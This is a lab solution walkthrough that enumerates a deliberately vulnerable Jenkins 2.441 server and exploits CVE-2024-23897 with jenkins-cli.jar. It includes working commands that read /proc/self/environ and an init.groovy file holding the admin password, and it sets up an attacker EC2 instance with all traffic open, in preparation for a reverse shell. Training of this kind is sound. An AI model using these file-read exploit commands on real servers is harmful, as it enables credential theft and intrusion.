Enumerate & Exploit Web Application
⚠️ DISCLAIMER: This section of the lab contains the solution. If interested in challenges, STOP HERE and do not proceed. Try to exploit the application before checking the solution.
⚡ Attention ⚡
💡 Do not switch terminals unless stated below, or you'll need to re-export environment variables.
🛠️ Customization Notice 🛠️
🔧 These commands are tailored for this lab. Adapt them for your specific use case.
IPs in the snapshot might change as different labs will have different public IP.
Enumeration
- As the application did not open in the browser. Next step is to enumerate before giving up.

Let's try harder
- Change the directory.
cd /workspaces/www-project-eks-goat/eks
- Setup the vulnerable IP as variable, so that it can be referenced.
export APP_IP=$(jq -r '.instance_public_ip.value' < ec2_output.json)
- Let's install
nmapto perform the port scan.
sudo apt install nmap -y

- Run a quick port scan using
nmapwith the IP set as a variable.
nmap -Pn -T4 --top-ports 1000 --max-retries 0 $APP_IP
- Run the curl command to validate the response.
curl -I http://$APP_IP:8080

This confirms Jenkins is running, Jenkins version: 2.441.
- Search for the latest CVE associated with
Jenkins 2.441.
Vulnerable to CVE-2024-23897(Arbitrary File Read Vulnerability)
This is arbitrary file read vulnerability, which needs to be exploited to get a reverse shell to access the AWS Infra. We can also try to
Bruteforcejenkins username & password.
- Validate the
CVE-2024-23897.
CVE-2024-23897 in Jenkins occurred due to improper validation of user inputs, allowing attackers to exploit a deserialization vulnerability in the Jenkins CLI (Command-Line Interface), leading to remote code execution. The root cause was Jenkins' failure to securely handle untrusted input, allowing malicious data to be processed without proper checks, which can then execute arbitrary code on the Jenkins server.
Exploitation
- For exploitation, download the jenkins-cli.jar file from the application running on port 8080, run the command.
mkdir -p jenkins_cve
cd jenkins_cve
curl -O http://$APP_IP:8080/jnlpJars/jenkins-cli.jar
ls


- Run the command to confirm the exploitability.
JAR_FILE="jenkins-cli.jar"
JENKINS_URL="http://$APP_IP:8080"
CMD="help"
PAYLOAD="1"
EXPLOIT_FILE="/proc/self/environ"
java -jar $JAR_FILE -s $JENKINS_URL $CMD $PAYLOAD "@$EXPLOIT_FILE"

- Get the password of vulnerable jenkins instance.
This path
/var/jenkins_home/init.groovy.d/init.groovyis modified to be accessible via jenkins user.
JAR_FILE="jenkins-cli.jar"
JENKINS_URL="http://$APP_IP:8080"
CMD="help"
PAYLOAD="1"
EXPLOIT_FILE="/var/jenkins_home/init.groovy.d/init.groovy"
java -jar $JAR_FILE -s $JENKINS_URL -http connect-node "@$EXPLOIT_FILE"
Additional Step
- Change the directory to
/workspaces/www-project-eks-goat/eks/jenkins_cve.
cd /workspaces/www-project-eks-goat/eks/jenkins_cve
- Create a ec2 instance to demonstrate as attacker to perform reverse shell.
This instance will be deployed in the us-east-1 region, and the lab will be deleted once this section is complete. While using 0.0.0.0/0 for security group configuration is not recommended as a best practice, we will use this insecure configuration to simplify the setup.
aws ec2 create-key-pair --key-name peachycloudsecurity --query 'KeyMaterial' --output text --region us-east-1 > peachycloudsecurity.pem && chmod 400 peachycloudsecurity.pem && export SG_ID=$(aws ec2 create-security-group --group-name peachycloudsecurity-sg --description "Allow all traffic" --region us-east-1 --query 'GroupId' --output text) && aws ec2 authorize-security-group-ingress --group-id $SG_ID --protocol -1 --port all --cidr 0.0.0.0/0 --region us-east-1 && export INSTANCE_ID=$(aws ec2 run-instances --image-id ami-0ebfd941bbafe70c6 --instance-type t2.micro --key-name peachycloudsecurity --security-group-ids $SG_ID --region us-east-1 --query 'Instances[0].InstanceId' --output text) && aws ec2 wait instance-running --instance-ids $INSTANCE_ID --region us-east-1 && export PUBLIC_IP=$(aws ec2 describe-instances --instance-ids $INSTANCE_ID --region us-east-1 --query 'Reservations[0].Instances[0].PublicIpAddress' --output text) && sleep 10
- Export attacker's ec2 instance IP variables.
export ATTACKER_PUBLIC_IP=$(aws ec2 describe-instances --filters "Name=key-name,Values=peachycloudsecurity" "Name=instance-state-name,Values=running" --query 'Reservations[0].Instances[0].PublicIpAddress' --output text --region us-east-1)
- Confirm the public IP by
echocommand.
If this output is blank, then attacker's ec2 instance is not running or having some issues.
echo $ATTACKER_PUBLIC_IP
Reference
- https://github.com/vulhub/vulhub/tree/master/jenkins/CVE-2024-23897
